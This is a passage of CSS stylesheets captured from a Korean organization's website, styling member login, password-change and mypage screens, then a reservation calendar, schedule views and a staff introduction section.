.tbl-form-view th label {padding-left:18px;position:relative;}
.tbl-form-view th label .nec {background:url(/cmmImg/Board/ico_nec.png) no-repeat 0 3px;text-indent:-9999px;display:block;position:absolute;top:0px;left:0px;width:9px;height:15px;}
.tbl-form-view td {border-bottom:1px solid #ddd;padding:8px 0 8px 15px;}
.tbl-form-view td label {margin:0 5px;}
.tbl-form-view td input {height:26px;}
.tbl-form-view td pre {width:570px;font-family:NanumGothic;white-space:pre-line;}


/*알림창*/
.msg-wrap.join-end, .msg-wrap.modify-end, .msg-wrap.pass-end, .msg-wrap.leave-end{position:relative;border:1px solid #ddd; padding:180px 0 80px 0;border-top:2px solid #175aaf}
.msg-wrap .btxt, .msg-wrap .stxt{display:block;text-align:center;letter-spacing:-0.03em;}
.msg-wrap .btxt{ font-weight:600; color:#333; font-size:20px;padding:15px 0 10px 0;letter-spacing:-0.05em;}
.msg-wrap .stxt{ font-weight:500; color:#333; font-size:14px; }

.msg-wrap.join-end:before{ position:absolute;background:url(/cmmImg/Member/member-sprite.png) no-repeat; width:130px; height:130px; display:block; content:""; left:50%;margin-left:-65px; top:50px;}
.msg-wrap.modify-end:before{ position:absolute;background:url(/cmmImg/Member/member-sprite.png) no-repeat -130px 0; width:130px; height:130px; display:block; content:""; left:50%;margin-left:-65px; top:50px;}
.msg-wrap.pass-end:before{ position:absolute;background:url(/cmmImg/Member/member-sprite.png) no-repeat -130px -130px; width:130px; height:130px; display:block; content:""; left:50%;margin-left:-65px; top:50px;}
.msg-wrap.leave-end:before{ position:absolute;background:url(/cmmImg/Member/member-sprite.png) no-repeat 0 -130px; width:130px; height:130px; display:block; content:""; left:50%;margin-left:-65px; top:50px;}


/* 아이디비번찾기 */
#member-find-wrap .find-top {position:relative;padding-bottom:40px;}
#member-find-wrap .find-top .icon {width:180px;height:180px;display:block;position:absolute;top:-40px;right:-30px;background:url(/cmmImg/Member/info-sprite.png) no-repeat 0 0;}
#member-find-wrap .find-top h3 {color:#333;font-size:20px;padding-top:15px;width:100%;line-height:100%;letter-spacing:-0.05em;margin-bottom:5px;}
#member-find-wrap .find-top p {font-weight:500;font-size:14px;line-height:130%;word-break:keep-all;letter-spacing:-0.03em;}

.find-box {overflow:hidden;clear:both;display:block;}
.find-box div.find-id {float:left;width:40%;height:335px;padding:40px 4%;text-align:center;position:relative;text-align:left;border:1px solid #ddd;border-top:2px solid #175aaf ;}
.find-box div.find-pw {float:right;width:40%;height:335px;padding:40px 4%;text-align:center;position:relative;text-align:left;border:1px solid #ddd;border-top:2px solid #175aaf ;}
.find-box h4 {color:#1a64c3;font-size:18px; font-weight:600; letter-spacing:-0.04em;padding-bottom:5px;text-align:left;}
.find-box p.stxt{text-align:left;letter-spacing:-0.04em; font-size:13px;line-height:130%;padding:10px 80px 20px 0}

.find-box ul{border-top:1px dotted #ddd; padding-top:20px;}
.find-box li {position:relative;padding-left:90px;margin:5px 0;text-align:left;}
.find-box li input.text {height:26px;line-height:26px;background:#f8f8f8; border:1px solid #ddd}
.find-box label {position:absolute; left:0; top:0;display:block;*display:inline;*zoom:1;width:80px; font-size:14px;font-weight:700;color:#333;text-align:left;vertical-align:top;height:100%;line-height:26px;}
.find-box input.bdp-btn {margin-left:90px;height:40px;line-height:30px;}
.find-box input.w18p{width:20.8%}
.find-box div.l{ border:none;  width:auto; height:auto; padding:0; margin-top:15px;}



/* 비밀번호 재확인 및 변경 */
#pass-wrap, #pass-result{position:relative;border:1px solid #ddd;border-top:2px solid #175aaf }
#pass-wrap .pass-top {position:relative;background:#f5f7f9;padding:43px 40px 44px 40px;border-bottom:1px solid #ddd;}
#pass-wrap .pass-top .icon {width:180px;height:180px;display:block;position:absolute;top:-20px;right:5px;background:url(/cmmImg/Member/info-sprite.png) no-repeat -180px 0}
#pass-wrap .pass-top .pw-tit {font-size:20px;color:#1a64c3;margin-bottom:8px;letter-spacing:-1px;}
#pass-wrap .pass-top .pw-txt {font-weight:500;color:#444;font-size:14px;}
#pass-wrap .pass-form {text-align:center;padding:74px 0;}
#pass-wrap .pass-form label, .pass-chg label {font-size:1.154em;font-weight:700;color:#333;}
#pass-wrap .pass-form .text, .pass-chg .text {width:53.3%;height:28px;margin:0 12px 0 14px;vertical-align:middle;border:1px solid #ccc;}
#pass-wrap .pass-form .bg-btn {width:100px;font-size:1.231em;font-weight:700;height:40px;vertical-align:middle;}

#pass-wrap .pass-chg {position:relative;width:60%;margin:42px auto;}
#pass-wrap .pass-chg ul {overflow:hidden;}
#pass-wrap .pass-chg li {margin-bottom:10px;height:40px;}
#pass-wrap .pass-chg li label {display:inline-block;width:20.3%;vertical-align:middle; font-size:14px;line-height:28px;}
#pass-wrap .pass-chg .bdp-btn {position:absolute;top:0px;right:0px;width:100px;height:140px;font-size:1.231em;font-weight:700;}
#pass-wrap .pass-chg.c label {text-align:left;}

#pass-result {padding-bottom:50px}
#pass-result .pass-top {position:relative;background:#fff;padding:43px 40px 44px 40px;}
#pass-result .pass-top .icon {width:180px;height:180px;display:block;position:absolute;top:-20px;right:5px;background:url(/cmmImg/Member/info-sprite.png) no-repeat -180px 0}
#pass-result .pass-top .pw-tit {font-size:20px;color:#1a64c3;margin-bottom:8px;letter-spacing:-1px;}
#pass-result .pass-top .pw-txt {font-weight:500;color:#444;font-size:14px;}
#pass-result .pass-con {padding:40px 0;background:#f5f7f9; border:1px solid #ddd; margin:0 40px;text-align:center}
#pass-result .pass-con .btxt{font-size:15px; color:#333; padding:15px 0}
#pass-result .pass-con .btxt span{font-weight:600; color:#175aaf}
#pass-result .pass-con .stxt{ font-weight:600; font-size:15px; color:#333;}


/* 마이페이지 */
#mypage-wrap{position:relative;border:1px solid #ddd;border-top:2px solid #175aaf }
.mypage-top {position:relative;background:#f9f9f9;padding:55px 40px 45px 40px;}
.mypage-top .icon {width:180px;height:180px;display:block;position:absolute;top:50%;margin-top:-90px;right:30px;background:url(/cmmImg/Member/info-sprite.png) no-repeat 0 -180px }
.mypage-top p.tit {font-size:22px;font-weight:bold;color:#333;margin-bottom:13px;letter-spacing:-0.05em;}
.mypage-top p.txt{letter-spacing:-0.03em;}
.mypage-top p.tit span {color:#175aaf}
.mypage-top .btns {margin-top:20px;}
.mypage-top .btns button {margin:0;min-width:98px;height:35px;}
.mypage-top .btns button.cg-btn {background:#48525e;width:70px; color:#fff}
.mypage-top .btns button.cg-btn span{color:#fff}
.mypage-top .btns button span {font-size:13px;}
.mypage-list {border-top:1px solid #ddd;padding:32px 36px;position:relative;}
.mypage-list.resv {border-top:0;}
.mypage-list h4 {font-size:17px; letter-spacing:-0.04em; font-weight:600;color:#333;margin-bottom:17px;}
.mypage-list h4 span {font-weight:normal;font-size:0.75em;color:#555;padding-left:14px;}
.mypage-list .btn-more {position:absolute;top:33px;right:33px;border:1px solid #ccc; border-radius:100% ;width:25px;height:25px;display:block;background:url(/cmmImg/Member/more.png) no-repeat center center;text-indent:-9999px;}

.tbl-mypage {border-top:2px solid #444;width:100%;border-collapse:collapse;font-size:1em;table-layout:fixed;clear:both;color:#555;word-wrap:break-word}
.tbl-mypage th {background:#f9f9f9;border-left:1px solid #ccc;border-bottom:1px solid #cecece;color:#555;text-align:center;}
.tbl-mypage th.line, .tbl-mypage td.line {border-right:1px solid #dadfe4;} /* 셀병합시 우측 라인 안나올 경우 */
.tbl-mypage th.line2 {border-bottom:1px solid #dadfe4;} /* th가 두줄일 경우 */
.tbl-mypage thead th {border-bottom:1px solid #bac2ca;font-weight:700;line-height:120%;padding:17px 5px 16px;}
.tbl-mypage tbody th {padding:18px 5px;background:#fff;color:#1677d4;font-size:0.923em;}
.tbl-mypage th:first-child, .tbl-mypage td:first-child {border-left:0;}
.tbl-mypage tbody th.num, .tbl-mypage .num {font-family:'Open sans';font-weight:normal;font-size:0.923em;}
.tbl-mypage td {background:#fff;border-left:1px solid #cecece;border-bottom:1px solid #cecece;text-align:center;padding:18px 5px;}
.tbl-mypage td .tbl-tit {font-weight:700;display:block;color:#0354ab;}
.tbl-mypage tfoot th, .tbl-mypage tfoot td {background:#f9f9f9;color:#333;}
.tbl-mypage th.l, .tbl-mypage td.l {padding-left:30px;}
.tbl-mypage th.r, .tbl-mypage td.r {padding-right:5px;}
.tbl-mypage .bg th, .tbl-mypage .bg td {background:#f9f9f9;font-weight:700;}

/* 셀간격 */
.tbl-mypage th:first-child, .tbl-mypage td:first-child {width:15%;}
.tbl-mypage th.dept, .tbl-mypage td.dept {width:23%;}
.tbl-mypage th.subject, .tbl-mypage td.subject {width:40%;text-align:left;padding-left:30px}
.tbl-mypage th, .tbl-mypage td {width:14%;}
.tbl-mypage th.resv, .tbl-mypage td.resv {width:17%;}

/* 상태값 */
.stat {display:inline-block;min-width:21px;height:20px;padding:1px 5px;font-size:0.846em;letter-spacing:-1px;text-align:center;}
.stat.stat01 {border:1px solid #ed3b3b;color:#ed3b3b;font-family:'Malgun Gothic', 맑은고딕;}
.stat.stat02 {border:1px solid #c2c2c2;color:#666;font-family:'Malgun Gothic', 맑은고딕;}

.no-data{ background:url(/cmmImg/Member/no-data.png) no-repeat center 50px; padding:180px 0 50px 0;display:block; }

/* 체험프로그램 버튼 */
.reseved-btnbox  {margin-top:5px;}
.reserved-btn {display:block; width:80px; height:34px; background:#043d86; font-size:14px; line-height:34px; color:#ffffff; text-align:center; margin-bottom:5px;}
.reserved-btn.del {background:#353535; margin:0;}

	@media all and (max-width:999px){
		/*로그인*/
		#login-wrap {padding:50px}
		#login-wrap:after{display:none}
		#login-wrap .login-btxt{position:relative; left:auto; top:auto; width:auto;text-align:left;margin-bottom:5px;}
		#login-wrap .login-top{ display:block; border-bottom:1px dotted #cecece;margin-bottom:30px;}
		#login-wrap .login-form  .btn-login{position:relative; right:auto; top:auto; width:auto;height:56px;display:block; width:100%;margin-top:20px;}
		#login-wrap .login-form  .btn-login:before{position:relative; top:auto; margin:0; left:auto; display:inline-block; vertical-align:middle}
		#login-wrap .login-form  .btn-login span{display:inline-block; vertical-align:middle; padding:0 0 0 10px;}
		#login-wrap .login-form .login, #login-wrap .login-link{padding-right:0}


		/* 본인인증 */
		#certify-wrap li{float:none; width:auto; height:auto; padding:30px;text-align:left;background:#f9f9f9}
		#certify-wrap li .btxt,	#certify-wrap li .stxt{text-align:left; padding-right:120px}
		#certify-wrap li:before{ left:auto;right:20px; top:40px;margin-left:0;   background:url(/cmmImg/Member/certify-ico.png) no-repeat -103px ; position:absolute}
		#certify-wrap li:first-child:before{background:url(/cmmImg/Member/certify-ico.png) no-repeat;}
		#certify-wrap li:first-child:after{display:none;}
		#certify-wrap li:first-child{border-bottom:1px solid #ddd;background:#fff}
		#certify-wrap .certify-btn{text-align:center; width:100%; height:50px; line-height:50px; }


		/*회원가입절차*/
		#join-step.step03:after{background:#f8f8f8;position:absolute; left:0; bottom:0; width:100%; height:50%; z-index:-2;display:block; content:""}
		#join-step.step04 li, #join-step.step03 li{  width:50%;}
		#join-step.step04 li.s-01:before, #join-step.step04 li.s-02:before, #join-step.step03 li.s-02:before{background: #ddd; width:100%;height:1px; position:absolute; left:0; bottom:0; display:block; content:"";z-index:-1}
		#join-step.step03 li.s-03:after{right:0; left:auto;}
		
		/* 회원가입폼 */
		.member-form h3, .member-form p {float:none;padding-bottom:10px;}
		.member-form .tbl-form {border:1px solid #ddd;border-top:2px solid #0c5abe;border-bottom:0;letter-spacing:0;}
		.member-form .tbl-form tr {overflow:hidden;display:block;}
		.member-form .tbl-form th, .member-form .tbl-form td {border:0;background:#fff;display:block;width:95% !important;float:left;}
		.member-form .tbl-form th {font-size:1.154em;padding:15px 0 5px}
		.member-form .tbl-form th label {padding-left:2.5%;}
		.member-form .tbl-form td {position:relative;border-bottom:1px solid #ddd;padding:5px 2.5% 15px;font-size:14px;}
		.member-form .tbl-form td .sw-btn {position:absolute;top:-30px;right:2.5%;letter-spacing:-1px;}
		.member-form .tbl-form td input[type=text], .member-form .tbl-form td input[type=password] {width:98%;border:0;background:#f0f0f0;margin:2px 0;height:30px;color:#444;}
		.member-form .tbl-form td input[type=text]::-webkit-input-placeholder, .member-form .tbl-form td input[type=password]::-webkit-input-placeholder {color:#444;}
		.member-form .tbl-form td input[type=text]:-moz-placeholder, .member-form .tbl-form td input[type=password]:-moz-placeholder {color:#444;}
		.member-form .tbl-form td input[type=text]::-moz-placeholder, .member-form .tbl-form td input[type=password]::-moz-placeholder {color:#444;}
		.member-form .tbl-form td input[type=text]:-ms-input-placeholder, .member-form .tbl-form td input[type=password]:-ms-input-placeholder {color:#444;}
		.member-form .tbl-form td input.text.w40p {width:40%;}
		.member-form .tbl-form td input.text.w90 {width:90px;}
		.member-form .tbl-form td input.text.w50 {width:26% !important}
		.member-form .tbl-form td input.text.w20p, .member-form .tbl-form td input.text.w25p, .member-form .tbl-form td select.select {width:25%;height:34px;}
		.member-form .tbl-form td textarea {background:#f0f0f0;border:0;}

		.mbtn-wrap {margin-top:25px;}
		.mbtn-wrap .input{ width:40%}

		/*알림창*/
		.msg-wrap .btxt{padding:15px 0 10px 0; }
		.msg-wrap .stxt{padding:0 10%}


		/* 아이디비번찾기 */
		#member-find-wrap .find-top p {padding-right:130px;width:auto;}
		.find-box div.find-id, .find-box div.find-pw  {float:none; width:auto; height:auto;}
		.find-box div.find-pw {margin-top:25px;}


		/*비밀번호 변경*/
		#pass-wrap  .pass-top {padding:43px 25px 44px 25px;}
		#pass-wrap  .pass-chg{width:90%}
		#pass-wrap  .pass-chg li label {font-size:14px;}
		#pass-wrap  .pass-top .icon{display:none}
		
		#pass-result .pass-top {padding:43px 25px 44px 25px;}

		/* 마이페이지 */
		.mypage-top .icon {display:none;}
		.mypage-top p {width:90%;}
		.mypage-list {padding:20px 3%;}
		.mypage-list h4 span {font-size:0.65em;}
		.mypage-list .btn-more {top:18px;right:3%;}
		.tbl-mypage [data-cell-header]:before {width:23%}
		.tbl-mypage td {width:100% !important;}
		.mypage-top {padding:30px 0;}

		.mypage-top h3, .mypage-top p {margin-left:5%;}
		.mypage-top .icon {left:auto;top:25px;right:5%;}
		.mypage-top .btns {left:auto;right:5%;top:124px;bottom:auto;}
		.tbl-mypage {border-bottom:1px solid #E6E6E6;padding-bottom:2px;table-layout:auto;}
		.tbl-mypage thead {display:none;}
		.tbl-mypage tbody {overflow:hidden;}
		.tbl-mypage [data-cell-header]:before {content:attr(data-cell-header);float:left;width:50%;color:#333;font-weight:bold;font-size:14px;font-family:'Malgun Gothic', 맑은고딕, '돋움', dotum, sans-serif;}
		.tbl-mypage td.num[data-cell-header]:before {font-size:14px;}
		.tbl-mypage td:first-child, .tbl-mypage td:first-child[data-cell-header]:before {display:none;}
		.tbl-mypage td:first-child.no {display:block;width:100% !important;}
		.tbl-mypage td.subject {width:100% !important;padding-left:3%; font-weight:600;color:#333; font-size:14px;}
		.tbl-mypage td.subject[data-cell-header]:before {width:23%;}
		.tbl-mypage tr {border-top:1px solid #E6E6E6;padding:5px 0 10px;display:block;overflow:hidden;width:100%;}
		.tbl-mypage tr:first-child {border-top:0;}
		.tbl-mypage td {width:100% !important;float:left;border:0;padding:5px 5px 0 3%;text-align:left;}
		.tbl-mypage td[data-cell-header]:before {width:23%;}
		.tbl-mypage td.l {padding-left:3%;}


		.leave-list li{width:50%}

		/* 체험프로그램 */
		.reseved-btnbox {position:relative; padding-left:2.5%; font-size:0;}
		.reseved-btnbox .reserved-btn {display:inline-block; margin:0 2px;}
		
	}
	
	@media all and (max-width:620px){
		
		/*비밀번호 변경*/
		#pass-wrap  .pass-chg li{height:auto;}
		#pass-wrap  .pass-form .text, .pass-chg .text {width:100%;box-sizing:border-box;height:38px;margin:0 ;}
		#pass-wrap  .pass-chg li label {font-size:14px;display:block;width:100%}
		#pass-wrap  .pass-chg .bdp-btn {position:relative;top:auto;right:auto;width:100%;height:50px;font-size:15px;;font-weight:700;margin-top:20px;}
	
		#pass-result .pass-top .icon{display:none;}
		
	}
	@media all and (max-width:450px){
		
		/*로그인*/
		#login-wrap {padding:50px 30px}
		#login-wrap .login-link li a span{ font-size:13px;}
		#login-wrap .login-link li a:before{margin-right:7px}
		#login-wrap .login-link li:first-child{width:40%}
		#login-wrap .login-link li{width:60%}
		
		/* 본인인증 */
		#certify-wrap li .btxt{font-size:16px;padding-right:0;letter-spacing:-0.03em;}
		#certify-wrap li .stxt{font-size:13px; line-height:140%;padding-right:0;}
		#certify-wrap li:before{display:none;}

		.chk-wrap .agree-nec{display:block;}


	}








--- FILE ---
content_type: text/css; charset=UTF-8
request_url: http://www.fobst.org/cmmCss/reserve.css
body_size: 19369
content:
@charset "utf-8";




/*예약*/
.reserve-wrap{overflow:hidden; position:relative;}

.reserve-wrap p.btxt{font-size:14px; font-weight:600; text-align:left;}
.reserve-wrap p.btxt span{display:inline-block; background:#175aaf; color:#fff; padding:8px; margin-right:12px;}
.reserve-wrap p.date{position:relative;; top:auto; left:auto; text-align:center; display:inline-block;margin:0 auto; overflow:hidden;padding-bottom:10px;}
.reserve-wrap p.date a.prev{width:33px; height:33px; border:1px solid #cbcbcb; display:block; background:url(/cmmImg/Reserve/arrow-prev.jpg) no-repeat center #fff; float:left;}
.reserve-wrap p.date span{font-size:18px; line-height:34px; padding:0px 20px; float:left;}
.reserve-wrap p.date a.next{width:33px; height:33px; border:1px solid #cbcbcb; display:block; background:url(/cmmImg/Reserve/arrow-next.jpg) no-repeat center #fff; float:left;}

.reserve-wrap .calendar p.btxt{display:none;}
.reserve-wrap .calendar{position:relative; width:48%; text-align:center; float:left;}
.reserve-wrap .calendar table thead tr th{font-size:14px;text-align:center; font-weight:900; background:#f5f5f6; padding:20px 0px; border:1px solid #e2e3e4;}
.reserve-wrap .calendar table tbody tr td{border:1px solid #e2e3e4;}
.reserve-wrap .calendar table tbody tr td a{text-align:center; font-size:16px; transition:background .3s;color:#7f7f7f; padding:20px 0px; display:block;}
.reserve-wrap .calendar table tbody tr td a:hover{background:#666; color:#fff;}
.reserve-wrap .calendar table tbody tr td a.active{background:#3d434c; color:#fff;}
.reserve-wrap .calendar table tbody tr td a.today, .reserve-wrap .calendar table tbody tr td a.today.on{background:#175aaf; color:#fff;}
.reserve-wrap .calendar table tbody tr td a.select,
.reserve-wrap .calendar table tbody tr td a.today.select, 
.reserve-wrap .calendar table tbody tr td a.today.on.select,
.reserve-wrap .calendar table tbody tr td a.on.select{background:#ff8a00;color:#fff;}
.reserve-wrap .calendar table tbody tr td a.on{position:relative; background:#f2f2f2; color:#555}
.reserve-wrap .calendar table tbody tr td a.on:after {content:""; display:block; position:absolute; top:0; left:0; right:0; width:100%; height:100%; border:2px solid #175aaf; box-sizing:border-box;}

.reserve-wrap .info-input{ float:right; width:48%; position:relative; min-height:470px}
.reserve-wrap .info-input p.btxt, .reserve-wrap .info-input .info-ex02{margin-bottom:16px; font-size:15px; font-weight:600}
.reserve-wrap .info-input .bd-line{height:0px; border-top:2px solid #41454c; text-indent:-20000px; display:block;}
.reserve-wrap .select-on table td{text-align:center}
.reserve-wrap .info-input table thead th{background:#f7f7f7;border-left:1px solid #cecece; border-bottom:1px solid #cecece; padding:13px 0px; text-align:center;}
.reserve-wrap .info-input table thead th:first-child{border-left:0;}
.reserve-wrap .info-input table tbody th{background:#f7f7f7; border-bottom:1px solid #e3e3e4; padding:13px 0px; text-align:left;}
.reserve-wrap .info-input table tbody th span{padding-left:20px;}
.reserve-wrap .info-input table tbody th span.nec{padding-right:15px; background:url(/cmmImg/Reserve/ico_nec.png) no-repeat right 4px;}
.reserve-wrap .info-input table tbody td{padding:8px 0px; border-bottom:1px solid #e3e3e4; border-left:1px solid #e3e3e4;}
.reserve-wrap .info-input table tbody td ul{overflow:hidden; margin-left:8px;}
.reserve-wrap .info-input table tbody td ul li{float:left; width:123px; padding-bottom:10px;}
.reserve-wrap .info-input table tbody td ul li input[type='checkbox']{float:left; margin-left:0px; margin-top:3px; height:auto;}
.reserve-wrap .info-input table tbody td ul li label{font-size:13px; width:80%; float:left;}
.reserve-wrap .info-input table tbody td:first-child{border-left:none;}
.reserve-wrap .info-input table tbody td input, .reserve-wrap .info-input table tbody td select{border-top:1px solid #cbcbcb; border-left:1px solid #cbcbcb; border-right:1px solid #e4e4e4; border-bottom:1px solid #e4e4e4; background:#f7f7f7; height:28px; font-size:13px; padding:0px 0px 0px 5px; margin:0px 0px 0px 8px;}
.reserve-wrap .info-input table tbody td textarea{width:99%; padding:0px;}
.reserve-wrap.select-day table tbody td{border-left:1px solid #e3e3e4}
.reserve-wrap.select-day table tbody td:first-child{border-left:0}
.reserve-wrap .select-off{background:url(/cmmImg/Reserve/no-select.jpg) no-repeat center center; position:absolute;z-index:-1; left:0; width:100%; bottom:0; height:100%;border-bottom:1px solid #dedede}
.reserve-wrap .select-off span{display:block; text-align:center; padding-top:290px; font-size:15px; font-weight:600}

/*예약조회 */
.reserveFind{border:1px solid #e3e3e4; padding:30px 150px 20px 150px; background:/* url(/cmmImg/Reserve/reserve-icon.jpg) no-repeat 70px 65px  */#f9f9f9; position:relative;}
.reserveFind .btxt{ font-weight:600; color:#333; font-size:20px; letter-spacing:-0.03em; display:block; padding:20px 0}
.reserveFind ul{border-top:1px dotted #cecece; padding:30px 0;}
.reserveFind li{padding-left:100px;padding-right:120px;margin-bottom:10px; position:relative;background:url(/cmmImg/Content/blt04.png) no-repeat 1px 18px;}
.reserveFind li span{display:inline-block; font-weight:600; width:100px; padding-left:10px; position:absolute; left:0; top:0; height:30px;line-height:38px;}
.reserveFind li input{width:85%;border:1px solid #dedede; padding:8px 0}
.reserveFind .cdp-btn{ position:absolute; right:150px; top:120px; width:150px; height:88px;}
.reserveFind .cdp-btn span{padding:30px 11px 0px 11px ;font-weight:600; font-size:17px;}

/*예약 완료*/
.reserve-end{width:100%; background:#f7f7f7; border:1px solid #d8dbe2; padding:160px 0px 80px 0px; text-align:center; background:url(/cmmImg/Reserve/reserve-icon.jpg) no-repeat center 85px #f7f7f7;}
.reserve-end p.btxt{font-size:27px; padding-bottom:20px;margin-top:25px; line-height:100%;font-weight:600; color:#333; letter-spacing:-0.06em}
.reserve-end p.stxt{font-size:15px; padding-bottom:30px; line-height:150%;}
.reserve-end a.btn{font-size:13px; padding:8px 20px; background:#f65b3f; color:#fff; display:inline-block; font-weight:600;}


/* 월별 일정 리스트형 */
.schedule-list .bd-line{height:0px; border-top:2px solid #1a64c3; text-indent:-20000px; display:block;}
.schedule-list .month-select{padding:40px 0px; position:relative; text-align:center;}
.schedule-list .month-select .date{font-size:30px; font-weight:600; color:#072449;}
.schedule-list .month-select a.prev{position:absolute; top:32px; left:20px; width:40px; height:40px; background:url(/cmmImg/Reserve/calendar-btn.jpg)no-repeat 13px 10px; font-size:0px;}
.schedule-list .month-select a.next{position:absolute; top:32px; right:20px; width:40px; height:40px; background:url(/cmmImg/Reserve/calendar-btn.jpg)no-repeat -18px 10px; font-size:0px;}
.schedule-list .month-schedule {position:relative;}
.schedule-list .month-schedule .schedule-wrap .month {width:8.333333%; text-align:center; line-height:68px; border-top:1px solid #bbbcbf; border-bottom:1px solid #bbbcbf; background:#f7f8fc; float:left; display:block; font-size:15px;}
.schedule-list .month-schedule .schedule-wrap .month a{width:100%; height:68px; display:block; color:#072449;}
.schedule-list .month-schedule .month a{width:100%; height:68px; display:block; color:#fff; font-weight:600; position:relative; z-index:0;}
.schedule-list .month-schedule .schedule-wrap.isOver .month a, .schedule-list .month-schedule .schedule-wrap .month a:hover{color:#fff}
.schedule-list .month-schedule .schedule-wrap.isOver .month a:after, .schedule-list .month-schedule .schedule-wrap.isOver .month a:hover:after{background:#175aaf; opacity:1;}
.schedule-list .month-schedule .schedule-wrap .month a:after{opacity:0;-webkit-transition: all 0.3s ease-out;-moz-transition: all 0.3s ease-out;-o-transition: all 0.3s ease-out;transition: all 0.3s ease-out;position:absolute; top:50%; left:50%; width:40px; height:40px; margin:-20px 0px 0px -20px;  display:block; content:""; z-index:-1; border-radius:50%;}
.schedule-list .month-schedule .schedule-wrap .month a:hover:after{background:#aaa;opacity:1}

.schedule-list .month-schedule ul {display:none;}
.schedule-list .month-schedule .isOver ul{width:100%; position:absolute; top:70px; left:0px; display:block; }
.schedule-list .month-schedule .isOver ul li{border-bottom:1px solid #dddddd; padding:22px 30px; font-size:0px;}
.schedule-list .month-schedule .isOver ul li p.date{font-size:17px; display:inline-block; width:20%; vertical-align:middle; color:#1a64c3; font-weight:600; position:relative;}
.schedule-list .month-schedule .isOver ul li p.date:after{position:absolute; top:9px; left:0px; width:3px; height:3px; background:#1a64c3; display:block; content:"";}
.schedule-list .month-schedule .isOver ul li p.date span{padding-left:10px;}
.schedule-list .month-schedule .isOver ul li p.stxt{font-size:14px; display:inline-block; width:80%; vertical-align:middle;}

	
/* 월별 일정 테이블형 */
.schedule-calendar{position:relative;}
.schedule-calendar .bd-line{height:0px; border-top:2px solid #1a64c3; text-indent:-20000px; display:block;}
.schedule-calendar .month-select{padding:40px 0px; position:relative; text-align:center;}
.schedule-calendar .month-select .date{font-size:30px; font-weight:600; color:#072449;}
.schedule-calendar .month-select a.prev{position:absolute; top:32px; left:50%; margin-left:-150px; width:40px; height:40px; background:url(/cmmImg/Reserve/calendar-btn.jpg)no-repeat 13px 10px; font-size:0px;}
.schedule-calendar .month-select a.next{position:absolute; top:32px; left:50%; margin-left:110px; width:40px; height:40px; background:url(/cmmImg/Reserve/calendar-btn.jpg)no-repeat -18px 10px; font-size:0px;}
.schedule-calendar table thead th{font-size:15px; text-align:center; background:#175aaf; color:#fff; font-weight:600; padding:23px 0px;}
.schedule-calendar table tbody td{border-left:1px solid #c4c4c4; border-bottom:1px solid #c4c4c4; font-size:14px; padding:15px; height:85px; vertical-align:top;}
.schedule-calendar table tbody td:first-child{border-left:none;}
.schedule-calendar table tbody td p.day{font-size:14px; padding-left:0px; margin-bottom:10px; font-weight:600;}
.schedule-calendar table tbody td p.day.sun{color:#e22519;}
.schedule-calendar table tbody td p.day.sat{color:#218bd8;}
.schedule-calendar table tbody td ul {max-width:110px;}
.schedule-calendar table tbody td ul li{display:block;font-size:12px; position:relative; padding-left:8px; line-height:130%; margin-bottom:5px;}
.schedule-calendar table tbody td ul li:after{position:absolute; top:6px; left:0px; width:3px; height:1px; background:#999; display:block; content:"";}
.schedule-calendar table tbody td ul li a{white-space:nowrap;display:block;text-overflow:ellipsis;overflow:hidden}
.schedule-calendar table tbody td .more {text-align:right; padding-top:5px; display:block;}
.schedule-calendar table tbody td .more a{background:url(/cmmImg/Member/more.png) no-repeat center center;border-radius:100% 100%;border:1px solid #ccc; width:24px; height:24px; display:inline-block;}


.schedule-view{ position:absolute; display:none; left:50%; margin-left:-300px; height:auto; width:600px; top:200px; background:#fff;box-shadow : 2px 2px 10px silver}
.schedule-view .close{ width:58px; height:58px; background:rgba(0,0,0,0.3) url(/cmmImg/Reserve/close-btn.png) no-repeat center center; position:absolute; right:0; top:0;}
.schedule-view h3{background:#175aaf url(/cmmImg/Content/layer-h3bg.png) repeat; height:58px ;color:#fff; padding:0 30px; line-height:58px; font-size:18px; letter-spacing:-0.05em; color:#fff}
.schedule-view h4{ font-weight:600; color:#555; font-size:15px;padding-left:13px; letter-spacing:-0.03em; margin-bottom:10px;background:url(/cmmImg/Content/u-tit03.jpg) no-repeat 3px 8px;}
.schedule-view .con{margin:30px; padding-bottom:30px}
.schedule-view .con.last{margin-bottom:10px}
.schedule-view .con.list-con{border-bottom:1px dotted #ccc}
.schedule-view .con .over a{ font-weight:600; text-decoration:underline}
.schedule-view .con .txt{ background:#f8f8f8; line-height:150%; font-size:13px; color:#444; padding:20px;overflow-y:scroll; height:150px; }
.schedule-view .con .tit{font-weight:600; color:#444; font-size:15px;margin-bottom:15px; padding-left:90px;letter-spacing:-0.04em; position:relative;}
.schedule-view .con .tit strong{  font-weight:600; display:block;position:absolute; left:0; top:0; font-size:14px; color:#175aaf }


/* 주별 일정 테이블형 */
.schedule-week-wrap .bd-line{height:0px; border-top:2px solid #1a64c3; text-indent:-20000px; display:block;}
.schedule-week-wrap table thead th{border-left:1px solid #c4c4c4; border-bottom:1px solid #c4c4c4; font-size:14px; padding:14px 0px; text-align:center; color:#1a64c3; background:#fcfdfe;}
.schedule-week-wrap table thead th:first-child{border-left:none;}
.schedule-week-wrap table tbody td{border-left:1px solid #c4c4c4; border-bottom:1px solid #c4c4c4; font-size:14px; padding:12px 0px; text-align:center;}
.schedule-week-wrap table tbody td:first-child{border-left:none;}


/* 의료진 소개 */
.mem-greeting-wrap ul li{position: relative; padding:45px 0px 60px 180px; border-bottom:1px solid #dddddd;}
.mem-greeting-wrap ul li span.img{position: absolute; left:0; top:40px; width:148px;}
.mem-greeting-wrap ul li span.img img{width:100%;}
.mem-greeting-wrap ul li dl dt{overflow:hidden; border-bottom:1px dotted #d8dadd; padding-bottom:15px; margin-bottom:20px;}
.mem-greeting-wrap ul li dl dt p.btxt{font-size:20px; color:#222222; font-weight:600; float:left; padding-top:7px;}
.mem-greeting-wrap ul li dl dt p.btxt span{font-size:14px; color:#666666; font-weight:100; padding-left:5px;}
.mem-greeting-wrap ul li dl dt p.icon{font-size:20px; color:#222222; font-weight:600; float:right; font-size:0px;}
.mem-greeting-wrap ul li dl dt p.icon a.email{width:32px; height:31px; border:1px solid #dddddd; display:block; background:url(/cmmImg/Pgrm/mem-email-icon.jpg)no-repeat center; margin-right:5px; display:inline-block; vertical-align:top;}
.mem-greeting-wrap ul li dl dt p.icon a.btn{height:33px; display:inline-block; background:#1a64c3; font-size:13px; color:#fff; padding:0px 16px; vertical-align:top; line-height:33px;}
.mem-greeting-wrap ul li dl dd{font-size:14px; color:#666666; margin-bottom:5px; position:relative;}
